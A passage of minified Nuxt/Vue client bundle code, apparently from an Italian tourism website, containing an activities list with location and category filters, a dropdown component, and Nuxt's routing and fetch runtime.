u-mh-15",attrs:{href:n.url,target:"_blank"}},[e("Icon",{attrs:{icon:"open-website",shadow:""}})],1):t._e()])]):t._e()])])})),0)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(20),n(38),n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(4),n(8),n(2)),l=n(244);function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var m={props:{activities:{type:Array,default:function(){return[]}},localita:{type:Array,default:function(){return[]}},generalContent:{type:Object,default:function(){}},rainActivities:{type:Boolean,default:!1}},data:function(){return{filterLocalita:null,filterCategoria:null,itemsToShow:20,totalItems:0,link:"#",rand:0,season:"",pathLink:"",imageInspiration:""}},computed:d(d({},Object(o.b)(["taxAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState},filterActivities:function(){var t=this;if(null===this.filterLocalita&&null===this.filterCategoria)return this.activities;var e=this.activities,n=[],r=[],o=this.$refs.changeCat.querySelectorAll("button"),l=this.$refs.changeLocalita.querySelectorAll("button");return this.$refs.changeLocalita.classList.contains(this.$style.changeLocalitaActive)&&(l.forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide)})),l.forEach((function(e){e.dataset.slug===t.filterLocalita&&(t.$refs.currentLocalita.innerText=e.dataset.name,e.classList.add(t.$style.buttonHide))})),this.toggleLocalita()),this.$refs.changeCat.classList.contains(this.$style.changeLocalitaActive)&&(o.forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide)})),o.forEach((function(e){e.dataset.slug===t.filterCategoria&&(t.$refs.currentCat.innerHTML=e.dataset.name,e.classList.add(t.$style.buttonHide))})),this.toggleCat()),"tutte"===this.filterLocalita&&"tutte"===this.filterCategoria||null===this.filterLocalita&&"tutte"===this.filterCategoria||"tutte"===this.filterLocalita&&null===this.filterCategoria?(e.length>10?this.resetItemsToShow(10):this.resetItemsToShow(e.length),e):"tutte"===this.filterLocalita||null===this.filterLocalita?(e.forEach((function(e){e.tax_categorie.forEach((function(n){n.slug===t.filterCategoria&&r.push(e)}))})),(e=r).length>10?this.resetItemsToShow(10):this.resetItemsToShow(e.length),e):"tutte"===this.filterCategoria||null===this.filterCategoria?(e.forEach((function(e){e.tax_localita.forEach((function(r){r.slug===t.filterLocalita&&n.push(e)}))})),(e=n).length>10?this.resetItemsToShow(10):this.resetItemsToShow(e.length),e):(e.forEach((function(e){e.tax_localita.forEach((function(r){r.slug===t.filterLocalita&&n.push(e)}))})),n.length>0&&(e=n).forEach((function(e){e.tax_categorie.forEach((function(n){n.slug===t.filterCategoria&&r.push(e)}))})),(e=r).length>10?this.resetItemsToShow(10):this.resetItemsToShow(e.length),e)}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.imageInspiration=this.seasonState?this.generalContent.ispirazione_image_estate:this.generalContent.ispirazione_image_inverno,this.totalItems=this.activities.length,this.itemsToShow=this.activities.length>=this.itemsToShow?this.itemsToShow:this.activities.length,this.getRemainItems(),this.pathLink="it"===this.$i18n.locale?l.URLS.ACTIVITIES.IT:"en"===this.$i18n.locale?l.URLS.ACTIVITIES.EN:l.URLS.ACTIVITIES.FR},mounted:function(){this.activities.length>12&&(this.round=this._getRandomIntInclusive(1,12),0===this.round||this.rainActivities||(this.link=this.randomActivity(this.activities)[0].slug))},updated:function(){var t=this;this.$nextTick((function(){t.$root.$refs.smoothScroll.updateScrollBar()}))},methods:{resetItemsToShow:function(t){this.itemsToShow=t},toggleLocalita:function(){this.$refs.changeLocalita.classList.toggle(this.$style.changeLocalitaActive)},toggleCat:function(){this.$refs.changeCat.classList.toggle(this.$style.changeLocalitaActive)},getRemainItems:function(){var t=parseInt(this.itemsToShow)+8,e=0;return t>this.filterActivities.length&&(e=t-this.filterActivities.length),8-e},randomActivity:function(data){var t=this,e=[];return data.forEach((function(n,r){r===t.round&&e.push(n)})),e},_getRandomIntInclusive:function(t,e){return t=Math.ceil(t),e=Math.floor(e),Math.floor(Math.random()*(e-t+1)+t)}}},f=n(357),h=n(0);var component=Object(h.a)(m,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.listActivities,"u-text-center u-pt-145 u-pb-145"]},[t.rainActivities?t._e():e("div",{ref:"changeLocalita",class:[t.$style.changeLocalita,"u-mr-20 u-sm-mh-auto u-sm-mb-20"]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleLocalita}},[e("span",{ref:"currentLocalita"},[t._v("Seleziona una località")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{class:t.$style.buttonHide,attrs:{"data-slug":"tutte","data-name":"Tutte"},on:{click:function(e){t.filterLocalita="tutte"}}},[t._v("\n        Tutte\n      ")]),t._v(" "),t._l(t.localita,(function(n,r){return e("button",{key:r,attrs:{"data-name":n.name,"data-slug":n.slug},on:{click:function(e){t.filterLocalita=n.slug}}},[t._v("\n        "+t._s(n.name)+"\n      ")])}))],2)]),t._v(" "),t.rainActivities?t._e():e("div",{ref:"changeCat",class:[t.$style.changeLocalita,"u-sm-mh-auto"]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleCat}},[e("span",{ref:"currentCat"},[t._v("Seleziona una categoria")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{class:t.$style.buttonHide,attrs:{"data-slug":"tutte","data-name":"Tutte"},on:{click:function(e){t.filterCategoria="tutte"}}},[t._v("\n        Tutte\n      ")]),t._v(" "),t._l(t.taxAPI.categorie_attivita,(function(n,r){return e("button",{key:r,attrs:{"data-name":n.name,"data-slug":n.slug},domProps:{innerHTML:t._s(n.name)},on:{click:function(e){t.filterCategoria=n.slug}}})}))],2)]),t._v(" "),t.filterActivities.length>0?e("div",{staticClass:"grid grid--tablet grid--stretch u-pt-90 u-text-left"},[t._l(t.itemsToShow,(function(n){return[n<=t.filterActivities.length?e("div",{key:n,class:[t.$style.listCard,"grid__col col-6_12--tablet col-4_12--desk col-3_12--wide u-sm-mb-20 u-mb-50"]},[e("CardActivity",{staticClass:"u-full-height-perc",attrs:{"content-card":t.filterActivities[n-1],image:t.filterActivities[n-1].hero_slider[0].image}})],1):t._e(),t._v(" "),8===n&&t.itemsToShow>=8&&!t.rainActivities?e("div",{key:"banner1-".concat(n),staticClass:"grid__col col-4_12--desk col-6_12--wide u-mb-50"},[e("div",{class:[t.$style.activityRainBanner,"u-flex u-flex-column u-justify-center u-items-center u-relative u-zindex-1 u-pv-60 u-ph-30"]},[e("div",{class:[t.$style.activityRainIcon,"u-flex u-flex-center u-relative u-sm-mt-90"]},[e("Icon",{attrs:{icon:"rain",color:"var(--primary)"}})],1),t._v(" "),e("Title",{staticClass:"size-35 demi black u-sm-ph-60 u-pt-40 u-text-center",attrs:{"html-tag":"h4",content:t.generalContent.strings.piove_titolo}}),t._v(" "),e("TextBlock",{staticClass:"u-sm-ph-60 u-pt-10 u-text-center"},[e("p",{staticClass:"size-18 medium black"},[t._v("\n              "+t._s(t.generalContent.strings.piove_sottotitolo)+"\n            ")])]),t._v(" "),e("NuxtLink",{staticClass:"u-block u-relative u-zindex-3 u-sm-mt-30 u-sm-pb-80 u-mt-60",attrs:{to:t.localePath({name:"slug-activities-rain",params:{slug:t.season}})}},[e("Icon",{class:[t.$style.activityRainArrow],attrs:{icon:"arrow"}})],1)],1)]):t._e(),t._v(" "),16===n&&t.itemsToShow>=16&&!t.rainActivities?e("div",{key:"banner2-".concat(n),staticClass:"grid__col col-4_12--desk col-6_12--wide u-mb-50 u-ph-30"},[e("div",{class:[t.$style.activityIspirareBanner,"u-flex u-justify-center u-flex-column u-items-center u-relative u-zindex-1"],style:{backgroundImage:"url(".concat(t.imageInspiration.large[0],")")}},[e("TextBlock",{staticClass:"u-sm-ph-60 u-sm-pt-130 u-text-center"},[e("p",{staticClass:"size-20 demi white"},[t._v("\n              "+t._s(t.generalContent.strings.ispirazione_pretitolo)+"\n            ")])]),t._v(" "),e("Title",{staticClass:"size-35 demi white u-sm-ph-80 u-sm-pt-10 u-ph-20 u-mt-5 u-text-center u-upp",attrs:{"html-tag":"h4",content:t.generalContent.strings.ispirazione_titolo}}),t._v(" "),e("NuxtLink",{class:[t.$style.activityIspirareCta,"u-flex u-flex-center u-relative u-sm-mb-110 u-sm-mt-20 u-mt-40"],attrs:{to:"/"+t.pathLink+"/"+t.link}},[e("span",{staticClass:"size-16 demi black"},[t._v(t._s(t.generalContent.strings.ispirazione_cta))])])],1)]):t._e()]}))],2):e("div",{staticClass:"grid test grid--stretch u-full-height-perc u-ph-25 u-pv-90"},[e("p",{staticClass:"size-20"},[t._v("Non ci sono risultati")])]),t._v(" "),t.itemsToShow<t.filterActivities.length||t.filterActivities.length>t.itemsToShow?e("div",[e("button",{staticClass:"size-20 demi u-pb-100 bg-black white u-upp u-pv-20 u-ph-40",on:{click:function(e){t.itemsToShow+=t.getRemainItems()}}},[t._v("\n      "+t._s(t.generalContent.strings.cta_load_more)+"\n    ")])]):t._e()])}),[],!1,(function(t){this.$style=f.default.locals||f.default}),null,null);e.default=component.exports;installComponents(component,{CardActivity:n(434).default,Icon:n(16).default,Title:n(51).default,TextBlock:n(44).default})},,,,,,,,,,,,,,function(t,e,n){"use strict";var r=n(5),o=(n(21),n(4),n(62),n(7)),l=n(15),c=window.__NUXT__;function d(){if(!this._hydrated)return this.$fetch()}function m(){if((t=this).$vnode&&t.$vnode.elm&&t.$vnode.elm.dataset&&t.$vnode.elm.dataset.fetchKey){var t;this._hydrated=!0,this._fetchKey=this.$vnode.elm.dataset.fetchKey;var data=c.fetch[this._fetchKey];if(data&&data._error)this.$fetchState.error=data._error;else for(var e in data)o.a.set(this.$data,e,data[e])}}function f(){var t=this;return this._fetchPromise||(this._fetchPromise=h.call(this).then((function(){delete t._fetchPromise}))),this._fetchPromise}function h(){return v.apply(this,arguments)}function v(){return(v=Object(r.a)(regeneratorRuntime.mark((function t(){var e,n,r,o=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return this.$nuxt.nbFetching++,this.$fetchState.pending=!0,this.$fetchState.error=null,this._hydrated=!1,e=null,n=Date.now(),t.prev=6,t.next=9,this.$options.fetch.call(this);case 9:t.next=15;break;case 11:t.prev=11,t.t0=t.catch(6),e=Object(l.o)(t.t0);case 15:if(!((r=this._fetchDelay-(Date.now()-n))>0)){t.next=19;break}return t.next=19,new Promise((function(t){return setTimeout(t,r)}));case 19:this.$fetchState.error=e,this.$fetchState.pending=!1,this.$fetchState.timestamp=Date.now(),this.$nextTick((function(){return o.$nuxt.nbFetching--}));case 23:case"end":return t.stop()}}),t,this,[[6,11]])})))).apply(this,arguments)}e.a={beforeCreate:function(){Object(l.l)(this)&&(this._fetchDelay="number"==typeof this.$options.fetchDelay?this.$options.fetchDelay:200,o.a.util.defineReactive(this,"$fetchState",{pending:!1,error:null,timestamp:Date.now()}),this.$fetch=f.bind(this),Object(l.a)(this,"created",m),Object(l.a)(this,"beforeMount",d))}}},,,,,function(t,e,n){"use strict";n.r(e);n(4),n(8);var r={props:{defaultValue:{type:String,default:""},options:{type:Array,default:function(){return[]}},extraLabel:{type:String,default:""},isNumber:{type:Boolean,default:!1},noBg:{type:Boolean,default:!1}},data:function(){return{defaultV:""}},mounted:function(){var t=this,e=this.$refs.dropDown.dataset.value;this.$refs.dropDown.querySelectorAll("button").forEach((function(n){e===n.dataset.label&&n.classList.add(t.$style.buttonHide)}))},methods:{getCurrentValue:function(t){var e=this;this.toggleSelect(),this.$refs.dropDown.dataset.value=t.value,this.$refs.dropDown.querySelectorAll("button").forEach((function(n){n.classList.contains(e.$style.buttonHide)&&n.classList.remove(e.$style.buttonHide),(e.isNumber?parseInt(n.dataset.value):n.dataset.value)===t.value&&(e.$refs.currentValue.innerText=t.label,n.classList.add(e.$style.buttonHide))})),this.defaultV=t.value,this.$emit("selected",this.defaultV)},toggleSelect:function(){this.$refs.dropDown.classList.toggle(this.$style.dropDownActive)}}},o=n(293),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{ref:"dropDown",class:[t.$style.dropDown,"u-text-left"],attrs:{"data-value":t.defaultValue}},[e("button",{class:[t.$style.selectCurrent,t.noBg?t.$style.selectCurrentNoBg:"","u-flex u-items-center u-justify-between u-relative size-18 demi"],on:{click:t.toggleSelect}},[t.extraLabel?e("span",{class:[t.$style.dropDownExtraLabel,"size-18 medium u-upp"]},[t._v(t._s(t.extraLabel))]):t._e(),t._v(" "),e("span",{ref:"currentValue",class:[t.extraLabel?"u-ml-auto u-mr-15 medium":"u-nowrap medium"]},[t._v(t._s(t.defaultValue))]),t._v(" "),e("Icon",{attrs:{icon:"arrow-small",color:"var(--secondary)"}})],1),t._v(" "),e("div",{class:[t.$style.selectOptions,t.noBg?t.$style.selectOptionsNoBg:"","size-18 regular dark-grey u-absolute"]},t._l(t.options,(function(n,r){return e("button",{key:r,attrs:{"data-label":n.label,"data-value":n.value},on:{click:function(e){return t.getCurrentValue(n)}}},[t._v("\n      "+t._s(n.label)+"\n    ")])})),0)])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){n(460),t.exports=n(461)},,function(t,e,n){"use strict";n.r(e),function(t){n(57),n(36),n(68),n(6),n(35),n(69);var e=n(25),r=n(5),o=(n(255),n(478),n(491),n(493),n(21),n(20),n(4),n(46),n(76),n(3),n(8),n(9),n(60),n(61),n(65),n(28),n(53),n(54),n(62),n(7)),l=n(440),c=n(126),d=n(15),m=n(64),f=n(453),h=n(245);function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return _(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,l=!0,c=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return l=t.done,t},e:function(t){c=!0,o=t},f:function(){try{l||null==n.return||n.return()}finally{if(c)throw o}}}}function _(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}o.a.__nuxt__fetch__mixin__||(o.a.mixin(f.a),o.a.__nuxt__fetch__mixin__=!0),o.a.component(h.a.name,h.a),o.a.component("NLink",h.a),t.fetch||(t.fetch=l.a);var y,k,O=[],C=window.__NUXT__||{},w=C.config||{};if(w._app&&(n.p=Object(d.u)(w._app.cdnURL,w._app.assetsPath)),Object.assign(o.a.config,{silent:!0,performance:!1}),!o.a.config.$nuxt){var P=o.a.config.errorHandler;o.a.config.errorHandler=function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r){var l,c,d,f,h,v,_,y=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(l=null,"function"==typeof P){for(c=y.length,d=new Array(c>3?c-3:0),f=3;f<c;f++)d[f-3]=y[f];l=P.apply(void 0,[e,n,r].concat(d))}if(!0!==l){t.next=4;break}return t.abrupt("return",l);case 4:if(!n||!n.$root){t.next=15;break}if(!(h=Object.keys(o.a.config.$nuxt).find((function(t){return n.$root[t]})))||!n.$root[h].error||"render function"===r){t.next=15;break}if(v=n.$root[h],"function"==typeof(_=(m.a.options||m.a).layout)&&(_=_(v.context)),!_){t.next=13;break}return t.next=13,v.loadLayout(_).catch((function(){}));case 13:v.setLayout(_),v.error(e);case 15:if("function"!=typeof P){t.next=17;break}return t.abrupt("return",l);case 17:console.error(e.message||e);case 18:case"end":return t.stop()}}),t)})));return function(e,n,r){return t.apply(this,arguments)}}(),o.a.config.$nuxt={}}o.a.config.$nuxt.$nuxt=!0;var I=o.a.config.errorHandler||console.error;function E(t,e,n){for(var r=function(component){var t=function(component,t){if(!component||!component.options||!component.options[t])return{};var option=component.options[t];if("function"==typeof option){for(var e=arguments.length,n=new Array(e>2?e-2:0),r=2;r<e;r++)n[r-2]=arguments[r];return option.apply(void 0,n)}return option}(component,"transition",e,n)||{};return"string"==typeof t?{name:t}:t},o=n?Object(d.g)(n):[],l=Math.max(t.length,o.length),c=[],m=function(){var e=Object.assign({},r(t[i])),n=Object.assign({},r(o[i]));Object.keys(e).filter((function(t){return void 0!==e[t]&&!t.toLowerCase().includes("leave")})).forEach((function(t){n[t]=e[t]})),c.push(n)},i=0;i<l;i++)m();return c}function S(t,e,n){return x.apply(this,arguments)}function x(){return(x=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r){var o,l,c,m,f=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(this._routeChanged=Boolean(y.nuxt.err)||n.name!==e.name,this._paramChanged=!this._routeChanged&&n.path!==e.path,this._queryChanged=!this._paramChanged&&n.fullPath!==e.fullPath,this._diffQuery=this._queryChanged?Object(d.i)(e.query,n.query):[],(this._routeChanged||this._paramChanged)&&this.$loading.start&&!this.$loading.manual&&this.$loading.start(),t.prev=5,!this._queryChanged){t.next=12;break}return t.next=9,Object(d.q)(e,(function(t,e){return{Component:t,instance:e}}));case 9:o=t.sent,o.some((function(t){var r=t.Component,o=t.instance,l=r.options.watchQuery;return!0===l||(Array.isArray(l)?l.some((function(t){return f._diffQuery[t]})):"function"==typeof l&&l.apply(o,[e.query,n.query]))}))&&this.$loading.start&&!this.$loading.manual&&this.$loading.start();case 12:r(),t.next=26;break;case 15:if(t.prev=15,t.t0=t.catch(5),l=t.t0||{},c=l.statusCode||l.status||l.response&&l.response.status||500,m=l.message||"",!/^Loading( CSS)? chunk (\d)+ failed\./.test(m)){t.next=23;break}return window.location.reload(!0),t.abrupt("return");case 23:this.error({statusCode:c,message:m}),this.$nuxt.$emit("routeChanged",e,n,l),r();case 26:case"end":return t.stop()}}),t,this,[[5,15]])})))).apply(this,arguments)}function A(t,e){return C.serverRendered&&e&&Object(d.b)(t,e),t._Ctor=t,t}function T(t,e,n,r){var o=this,l=["nuxti18n"],m=!1;if(void 0!==n&&(l=[],(n=Object(d.r)(n)).options.middleware&&(l=l.concat(n.options.middleware)),t.forEach((function(t){t.options.middleware&&(l=l.concat(t.options.middleware))}))),l=l.map((function(t){return"function"==typeof t?t:("function"!=typeof c.a[t]&&(m=!0,o.error({statusCode:500,message:"Unknown middleware "+t})),c.a[t])})),!m)return Object(d.n)(l,e,r)}function j(t,e,n,r){return $.apply(this,arguments)}function $(){return $=Object(r.a)(regeneratorRuntime.mark((function t(e,n,o,l){var c,f,h,_,k,C,w,P,I,S,x,A,j,$,L,R=this;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){t.next=2;break}return t.abrupt("return",o());case 2:return!1,e===n?(O=[],!0):(c=[],O=Object(d.g)(n,c).map((function(t,i){return Object(d.c)(n.matched[c[i]].path)(n.params)}))),f=!1,h=function(path){n.path===path.path&&R.$loading.finish&&R.$loading.finish(),n.path!==path.path&&R.$loading.pause&&R.$loading.pause(),f||(f=!0,o(path))},t.next=8,Object(d.s)(y,{route:e,from:n,error:function(t){l.aborted||y.nuxt.error.call(R,t)},next:h.bind(this)});case 8:if(this._dateLastError=y.nuxt.dateErr,this._hadError=Boolean(y.nuxt.err),_=[],(k=Object(d.g)(e,_)).length){t.next=33;break}return t.next=15,T.call(this,k,y.context,void 0,l);case 15:if(!f){t.next=17;break}return t.abrupt("return");case 17:if(!l.aborted){t.next=20;break}return o(!1),t.abrupt("return");case 20:return C=(m.a.options||m.a).layout,t.next=23,this.loadLayout("function"==typeof C?C.call(m.a,y.context):C);case 23:return w=t.sent,t.next=26,T.call(this,k,y.context,w,l);case 26:if(!f){t.next=28;break}return t.abrupt("return");case 28:if(!l.aborted){t.next=31;break}return o(!1),t.abrupt("return");case 31:return y.context.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 33:return k.forEach((function(t){t._Ctor&&t._Ctor.options&&(t.options.asyncData=t._Ctor.options.asyncData,t.options.fetch=t._Ctor.options.fetch)})),this.setTransitions(E(k,e,n)),t.prev=35,t.next=38,T.call(this,k,y.context,void 0,l);case 38:if(!f){t.next=40;break}return t.abrupt("return");case 40:if(!l.aborted){t.next=43;break}return o(!1),t.abrupt("return");case 43:if(!y.context._errored){t.next=45;break}return t.abrupt("return",o());case 45:return"function"==typeof(P=k[0].options.layout)&&(P=P(y.context)),t.next=49,this.loadLayout(P);case 49:return P=t.sent,t.next=52,T.call(this,k,y.context,P,l);case 52:if(!f){t.next=54;break}return t.abrupt("return");case 54:if(!l.aborted){t.next=57;break}return o(!1),t.abrupt("return");case 57:if(!y.context._errored){t.next=59;break}return t.abrupt("return",o());case 59:I=!0,t.prev=60,S=v(k),t.prev=62,S.s();case 64:if((x=S.n()).done){t.next=75;break}if("function"==typeof(A=x.value).options.validate){t.next=68;break}return t.abrupt("continue",73);case 68:return t.next=70,A.options.validate(y.context);case 70:if(I=t.sent){t.next=73;break}return t.abrupt("break",75);case 73:t.next=64;break;case 75:t.next=80;break;case 77:t.prev=77,t.t0=t.catch(62),S.e(t.t0);case 80:return t.prev=80,S.f(),t.finish(80);case 83:t.next=89;break;case 85:return t.prev=85,t.t1=t.catch(60),this.error({statusCode:t.t1.statusCode||"500",message:t.t1.message}),t.abrupt("return",o());case 89:if(I){t.next=92;break}return this.error({statusCode:404,message:"This page could not be found"}),t.abrupt("return",o());case 92:return t.next=94,Promise.all(k.map(function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(r,i){var o,l,c,m,f,h,v,k,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r._path=Object(d.c)(e.matched[_[i]].path)(e.params),r._dataRefresh=!1,o=r._path!==O[i],R._routeChanged&&o?r._dataRefresh=!0:R._paramChanged&&o?(l=r.options.watchParam,r._dataRefresh=!1!==l):R._queryChanged&&(!0===(c=r.options.watchQuery)?r._dataRefresh=!0:Array.isArray(c)?r._dataRefresh=c.some((function(t){return R._diffQuery[t]})):"function"==typeof c&&(j||(j=Object(d.h)(e)),r._dataRefresh=c.apply(j[i],[e.query,n.query]))),R._hadError||!R._isMounted||r._dataRefresh){t.next=6;break}return t.abrupt("return");case 6:return m=[],f=r.options.asyncData&&"function"==typeof r.options.asyncData,h=Boolean(r.options.fetch)&&r.options.fetch.length,v=f&&h?30:45,f&&((k=Object(d.p)(r.options.asyncData,y.context)).then((function(t){Object(d.b)(r,t),R.$loading.increase&&R.$loading.increase(v)})),m.push(k)),R.$loading.manual=!1===r.options.loading,h&&((p=r.options.fetch(y.context))&&(p instanceof Promise||"function"==typeof p.then)||(p=Promise.resolve(p)),p.then((function(t){R.$loading.increase&&R.$loading.increase(v)})),m.push(p)),t.abrupt("return",Promise.all(m));case 14:case"end":return t.stop()}}),t)})));return function(e,n){return t.apply(this,arguments)}}()));case 94:if(f){t.next=100;break}if(this.$loading.finish&&!this.$loading.manual&&this.$loading.finish(),!l.aborted){t.next=99;break}return o(!1),t.abrupt("return");case 99:o();case 100:t.next=119;break;case 102:if(t.prev=102,t.t2=t.catch(35),!l.aborted){t.next=107;break}return o(!1),t.abrupt("return");case 107:if("ERR_REDIRECT"!==($=t.t2||{}).message){t.next=110;break}return t.abrupt("return",this.$nuxt.$emit("routeChanged",e,n,$));case 110:return O=[],Object(d.k)($),"function"==typeof(L=(m.a.options||m.a).layout)&&(L=L(y.context)),t.next=116,this.loadLayout(L);case 116:this.error($),this.$nuxt.$emit("routeChanged",e,n,$),o();case 119:case"end":return t.stop()}}),t,this,[[35,102],[60,85],[62,77,80,83]])}))),$.apply(this,arguments)}function L(t,n){Object(d.d)(t,(function(t,n,r,l){return"object"!==Object(e.a)(t)||t.options||((t=o.a.extend(t))._Ctor=t,r.components[l]=t),t}))}function R(t){var e=Boolean(this.$options.nuxt.err);this._hadError&&this._dateLastError===this.$options.nuxt.dateErr&&(e=!1);var n=e?(m.a.options||m.a).layout:t.matched[0].components.default.options.layout;"function"==typeof n&&(n=n(y.context)),this.setLayout(n)}function M(t){t._hadError&&t._dateLastError===t.$options.nuxt.dateErr&&t.error()}function z(t,e){var n=this;if(!1!==this._routeChanged||!1!==this._paramChanged||!1!==this._queryChanged){var r=Object(d.h)(t),l=Object(d.g)(t),c=!1;o.a.nextTick((function(){r.forEach((function(t,i){if(t&&!t._isDestroyed&&t.constructor._dataRefresh&&l[i]===t.constructor&&!0!==t.$vnode.data.keepAlive&&"function"==typeof t.constructor.options.data){var e=t.constructor.options.data.call(t);for(var n in e)o.a.set(t.$data,n,e[n]);c=!0}})),c&&window.$nuxt.$nextTick((function(){window.$nuxt.$emit("triggerScroll")})),M(n)}))}}function N(t){window.onNuxtReadyCbs.forEach((function(e){"function"==typeof e&&e(t)})),"function"==typeof window._onNuxtLoaded&&window._onNuxtLoaded(t),k.afterEach((function(e,n){o.a.nextTick((function(){return t.$nuxt.$emit("routeChanged",e,n)}))}))}function D(){return D=Object(r.a)(regeneratorRuntime.mark((function t(e){var n,l,c,m,f,h,v;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return y=e.app,k=e.router,e.store,n=new o.a(y),l=C.layout||"default",t.next=7,n.loadLayout(l);case 7:return n.setLayout(l),c=function(){n.$mount("#__nuxt"),k.afterEach(L),k.afterEach(R.bind(n)),k.afterEach(z.bind(n)),o.a.nextTick((function(){N(n)}))},t.next=11,Promise.all((_=y.context.route,Object(d.d)(_,function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e,n,r,o,l){var c;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("function"!=typeof e||e.options){t.next=4;break}return t.next=3,e();case 3:e=t.sent;case 4:return c=A(Object(d.r)(e),C.data?C.data[l]:null),r.components[o]=c,t.abrupt("return",c);case 7:case"end":return t.stop()}}),t)})));return function(e,n,r,o,l){return t.apply(this,arguments)}}())));case 11:if(m=t.sent,n.setTransitions=n.$options.nuxt.setTransitions.bind(n),m.length&&(n.setTransitions(E(m,k.currentRoute)),O=k.currentRoute.matched.map((function(t){return Object(d.c)(t.path)(k.currentRoute.params)}))),n.$loading={},C.error&&n.error(C.error),k.beforeEach(S.bind(n)),f=null,h=j.bind(n),k.beforeEach((function(t,e,n){f&&(f.aborted=!0),h(t,e,n,f={aborted:!1})})),!C.serverRendered||!Object(d.m)(C.routePath,n.context.route.path)){t.next=22;break}return t.abrupt("return",c());case 22:return v=function(){L(k.currentRoute,k.currentRoute),R.call(n,k.currentRoute),M(n),c()},t.next=25,new Promise((function(t){return setTimeout(t,0)}));case 25:j.call(n,k.currentRoute,k.currentRoute,(function(path){if(path){var t=k.afterEach((function(e,n){t(),v()}));k.push(path,void 0,(function(t){t&&I(t)}))}else v()}),{aborted:!1});case 26:case"end":return t.stop()}var _}),t)}))),D.apply(this,arguments)}Object(m.b)(null,C.config).then((function(t){return D.apply(this,arguments)})).catch(I)}.call(this,n(56))},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){"use strict";n(414)},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){t.exports={}},function(t,e,n){"use strict";n(415)},function(t,e,n){"use strict";n(416)},function(t,e,n){"use strict";n.r(e),n.d(e,"state",(function(){return l})),n.d(e,"mutations",(function(){return c})),n.d(e,"getters",(function(){return d})),n.d(e,"actions",(function(){return m}));var 